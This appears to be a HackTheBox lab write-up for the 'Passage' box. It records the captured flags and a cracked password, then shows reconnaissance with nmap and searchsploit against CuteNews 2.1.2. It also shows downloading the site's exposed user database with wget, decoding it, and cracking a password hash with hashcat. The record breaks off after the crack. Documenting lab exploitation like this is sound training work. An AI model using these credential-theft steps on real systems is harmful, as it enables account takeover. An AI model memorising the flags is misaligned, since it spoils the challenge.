Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2b649f2fa176aa1f21547135d1832692 |
| root.txt | ae57eea49eb7eafdefdb21de6069105c |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
nadav@passage.htb | admin | ||
paul@passage.htb | e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd | atlanta1 | Paul Coles |
Summary
Overview/Highlights
OS: Ubuntu
OS Version: Ubuntu 16.04.6 LTS xenial
DNS Hostname: passage
---
Solution
Enumeration
Open Ports
ssh on tcp/22
http on tcp/80
Manual Enumeration
A quick nmap scan shows tcp/80 is an Apache/2.4.18 server running on Ubuntu. Also shows HTTP title is Passage News. This is probably not a default web page. I should take a look at it for sure.
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
\| http-methods:
\|\_ Supported Methods: GET HEAD POST OPTIONS
\|\_http-server-header: Apache/2.4.18 (Ubuntu)
\|\_http-title: Passage News
Taking a look at the actual nmap scan for tcp/80 though makes it look like the port was filtered?
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/scans ········································· 12:27:01 ─╮
❯ cat tcp_80_http_nmap.txt ─╯
\# Nmap 7.80 scan initiated Tue Sep 15 11:24:31 2020 as: nmap -vv \--reason -Pn -sV -p 80 \"\--script=banner,(http\* or ssl\*) and not (brute or broadcast or dos or external or http-slowloris\* or fuzzer)\" -oN /home/borari/cybersecurity/htb/boxes/10.10.10.206-passage/scans/tcp_80_http_nmap.txt -oX /home/borari/cybersecurity/htb/boxes/10.10.10.206-passage/scans/xml/tcp_80_http_nmap.xml 10.10.10.206
Nmap scan report for passage.htb (10.10.10.206)
Host is up, received user-set.
Scanned at 2020-09-15 11:24:31 EDT for 2s
PORT STATE SERVICE REASON VERSION
80/tcp filtered http no-response
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
\# Nmap done at Tue Sep 15 11:24:34 2020 \-- 1 IP address (1 host up) scanned in 3.03 seconds
Yeah, the source of /index.html looks to be a php page?
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/scans ········································· 12:46:45 ─╮
❯ cat tcp_80_http_index.html ─╯
HTTP/1.1 200 OK
Date: Tue, 15 Sep 2020 15:30:26 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: CUTENEWS_SESSION=kra25v88mqste0kr7pvddupmh6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Passage News</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!-- **CSS - stylesheets** -->
<link href="CuteNews/libs/css/cosmo.min.css" rel="stylesheet">
<link href="CuteNews/libs/css/font-awesome.min.css" rel="stylesheet">
<!-- **JS Javascripts** -->
<script src="CuteNews/libs/js/jquery.js"></script>
<script src="CuteNews/libs/js/bootstrap.min.js"></script>
<script>
window.onload = function() {
var edt_comm_mode = document.getElementById('edt_comm_mode');
if (edt_comm_mode != null) {
window.scrollTo(0,9999);
}
}
</script>
<style>
img { max-width: 100%; }
td, th { vertical-align: top; padding: 5px; }
</style>
</head>
<body>
<section>
<div class="container">
<center>
<div class="row">
<h1>Passage News</h1>
<div>Lorem ipsum dolor</div>
</div>
</center>
</div>
<div style="clear: both"></div>
</section>
<section id="blog">
<div class="container">
<div>
<div class="nav nav-tabs">
<div style="float: right"><a title="RSS Feed" href="CuteNews/rss.php"><img src="CuteNews/skins/images/rss_icon.gif" alt="RSS" border=0></a></div>
<b>Navigation</b>:
<a href="/index.php">Main page</a> |
<a href="/index.php?do=archives">Archives</a> |
<a href="/index.php?do=rss">RSS</a>
</div>
<!-- MAIN CONTENT, FIRST -->
<script type="text/javascript"> /* Dealing with cookies */ function cn_get_cookie_val(offset) { var endstr = document.cookie.indexOf (";", offset); if (endstr == -1) endstr = document.cookie.length; return decodeURIComponent(document.cookie.substring(offset, endstr)); } function cn_get_cookie(name) { var arg = name + "="; var alen = arg.length; var clen = document.cookie.length; var i = 0; while (i < clen) { var j = i + alen; if (document.cookie.substring(i, j) == arg) return cn_get_cookie_val (j); i = document.cookie.indexOf(" ", i) + 1; if (i == 0) break; } return null; } function cn_set_cookie(name, value) { var argv = cn_set_cookie.arguments; var argc = cn_set_cookie.arguments.length; var expires = (argc > 2) ? argv[2] : null; var domain = (argc > 3) ? argv[3] : null; var secure = (argc > 4) ? argv[4] : false; var path = '/'; if (value.length > 0) { document.cookie = name + "=" + (value ? encodeURIComponent (value) : '') + ((expires == null) ? "" : ("; expires=" + expires.toGMTString())) + ((path == null) ? "" : ("; path=" + path)) + ((domain == null) ? "" : ("; domain=" + domain)) + ((secure == true) ? "; secure" : ""); } else { document.cookie = name + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; } } /* -------------- Get ID in misc browser ------------------ */ function cn_get_id(id) { if (document.all) return (document.all[id]); else if (document.getElementById) return (document.getElementById(id)); else if (document.layers) return (document.layers[id]); else return null; } function forget_me() { var t = document.getElementsByTagName('input'); for (var i = 0; i < t.length; i++) { if (t[i].className == 'cn_comm_username' || t[i].className == 'cn_comm_email') { t[i].value = ''; t[i].disabled = ''; } if (t[i].name == 'isforgetme') { t[i].value = 'true'; } if (t[i].name == '__signature_key' || t[i].name == '__signature_dsi') { t[i].value = ''; } } cn_set_cookie('session', ''); cn_set_cookie('CUTENEWS_SESSION', ''); var c = document.getElementsByTagName('form')[0]; /* c.submit(); */ document.location.reload(); } function cn_more_expand(id) { var dis = cn_get_id(id); if (dis.style.display == 'none') dis.style.display = 'block'; else dis.style.display = 'none'; } function insertext(text, id) { cn_get_id(id).value +=" "+ text; cn_get_id(id).focus(); } </script>
<noscript>Your browser is not Javascript enable or you have turn it off. We recommend you to activate for better security reason</noscript><div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=11">**Implemented Fail2Ban**</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 18 Jun 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:nadav@passage.htb">admin</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=11">0 Comments</a></span>
</div>
Due to unusally large amounts of traffic,
<a target="_blank" href="/index.php?id=11">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=8">Phasellus tristique urna</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 12 Jun 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:kim@example.com">Kim Swift</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=8">0 Comments</a></span>
</div>
Sed felis pharetra, nec sodales diam sagittis.
<a target="_blank" href="/index.php?id=8">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=7">Aenean dapibus nec</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 06 Jun 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:kim@example.com">Kim Swift</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=7">0 Comments</a></span>
</div>
Urna eget vulputate.
<a target="_blank" href="/index.php?id=7">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=6">Nullam metus tellus</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 02 May 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:kim@example.com">Kim Swift</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=6">0 Comments</a></span>
</div>
Ornare ut fringilla id, accumsan quis turpis.
<a target="_blank" href="/index.php?id=6">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=5">Fusce cursus, nulla in ultricies</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 17 Apr 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:sid@example.com">Sid Meier</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=5">0 Comments</a></span>
</div>
Posuere, lectus metus ultricies neque, eu pulvinar enim nisi id tortor.
<a target="_blank" href="/index.php?id=5">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=4">Maecenas varius convallis</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 12 Apr 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:sid@example.com">Sid Meier</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=4">1 Comments</a></span>
</div>
Nisi ut porta.
<a target="_blank" href="/index.php?id=4">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=3">Nunc facilisis ornare</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 28 Mar 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:paul@passage.htb">Paul Coles</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=3">1 Comments</a></span>
</div>
Arcu quis finibus.
<a target="_blank" href="/index.php?id=3">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=2">Sed porta lectus</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 17 Mar 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:paul@passage.htb">Paul Coles</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=2">3 Comments</a></span>
</div>
Vitae justo ultricies vehicula.
<a target="_blank" href="/index.php?id=2">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div class="blog-item">
<div class="blog-content card">
<h3><a href="/index.php?id=1">Lorem ipsum dolor</a></h3>
<div class="entry-meta">
<span><i class="icon-calendar icon-blog-mini"></i> 03 Mar 2020</span>
<span><i class="icon-user icon-blog-mini"></i> By <a href="mailto:nadav@passage.htb">admin</a></span>
<!--span><i class="icon-folder-close icon-blog-mini"></i> </span-->
<span><i class="icon-comment icon-blog-mini"></i> <a href="/index.php?id=1">2 Comments</a></span>
</div>
Sit amet, consectetur adipiscing elit.
<a target="_blank" href="/index.php?id=1">View & Comment <i class="icon-angle-right"></i> </a>
</div>
</div><!--blog-item-->
<div style="margin-top:15px!important;width:100%!important;text-align:center!important;font:9px Verdana!important;display:block!important;text-indent: 0px!important;visibility: visible!important;color:#000000!important;">Powered by <a href="http://cutephp.com/" title="CuteNews - PHP News Management System" style="font:9px Verdana!important;display:inline!important;visibility:visible!important;color:#003366!important;text-indent: 0px!important;">CuteNews</a></div><!-- News Powered by CuteNews: [http://cutephp.com/](http://cutephp.com/) -->
</div>
</div>
</section>
<div id="footer"> © Passage News 2020</div>
</body>
</html>
In the footer I can see that the site is powered by CuteNews.
Searchsploit has a ton of results for cutenews! I don't know the version though, and it doesn't seem to be in the source html. I'll start reviewing the exploits available when I get back.
The main page looks to just be a bunch of news articles.

The RSS feed link at the top right of the page links to a different path than the other links on the page, it links to http://passage.htb/CuteNews/rss.php.

I don't want to fuzz the directory because of fail2ban. Can I just list directory path contents by moving up one directory? Oh, fuck yeah this is actually a login page! Also, this page shows me that the CuteNews Version is 2.1.2.
Looks like there are 4 searchsploit results for this version!
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/scans ········································· 12:55:19 ─╮
❯ searchsploit cutenews 2.1.2 ─╯
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Exploit Title \| Path
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
CuteNews 2.1.2 - \'avatar\' Remote Code Execution (Metasploit) \| php/remote/46698.rb
CuteNews 2.1.2 - Arbitrary File Deletion \| php/webapps/48447.txt
CuteNews 2.1.2 - Authenticated Arbitrary File Upload \| php/webapps/48458.txt
CuteNews 2.1.2 - Remote Code Execution \| php/webapps/48800.py
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Shellcodes: No Results
I guess I'll take a look at the RCE python script first. Reviewing the code, it looks like this script attempts to do a few things. It can try to extract encoded credentials from /CuteNews/cdata/users/lines, try to register a new username with CuteNews/index.php?register, and apparently will open a webshell or something?
Can I just wget that password file? Yeah!
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 14:44:01 ─╮
❯ wget <http://passage.htb/CuteNews/cdata/users/lines> ─╯
\--2020-09-15 14:44:05\-- <http://passage.htb/CuteNews/cdata/users/lines>
Resolving passage.htb (passage.htb)\... 10.10.10.206
Connecting to passage.htb (passage.htb)\|10.10.10.206\|:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 3840 (3.8K)
Saving to: 'lines'
lines 100%\[=================================================\>\] 3.75K \--.-KB/s in 0s
2020-09-15 14:44:05 (454 MB/s) - 'lines' saved \[3840/3840\]
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 14:44:05 ─╮
❯ cat lines ─╯
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ==
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0=
<?php die('Direct call - access denied'); ?>
<?php die('Direct call - access denied'); ?>
<?php die('Direct call - access denied'); ?>
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg4MzQwNzkiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3Nwd3ZndWp3LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9fX0=
<?php die('Direct call - access denied'); ?>
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=
Ok, now I just need to clean this up a bit, then decode
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 14:45:31 ─╮
❯ cat lines \| grep -v php \> lines_clean
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 14:47:09 ─╮
❯ cat lines \| grep -v php \| base64 -d \> lines_decoded
Cool. There was a weird looking string in the notes for some random user, but hashid cant detect it as anything.
YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==
I'll run the collected hashes through hashcat. Hashid reports them to be sha-256, which should be m 1400.
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·········································· 15:10:39 ─╮
❯ hashcat -m 1400 -a 0 \--username cutenews.hashes /usr/share/wordlists/rockyou.txt ─╯
hashcat (v6.1.1) starting\...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 \[The pocl project\]
=============================================================================================================================
\* Device #1: pthread-AMD Ryzen 5 1600 Six-Core Processor, 5853/5917 MB (2048 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 5 digests; 5 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
\* Zero-Byte
\* Early-Skip
\* Not-Salted
\* Not-Iterated
\* Single-Salt
\* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Initializing backend runtime for device #1\...
We cracked paul-coles password.
\| \~/cybersecurity/htb/boxes/10.10.10.206-passage/loot ·································· 255 ✘ 15:23:36 ─╮
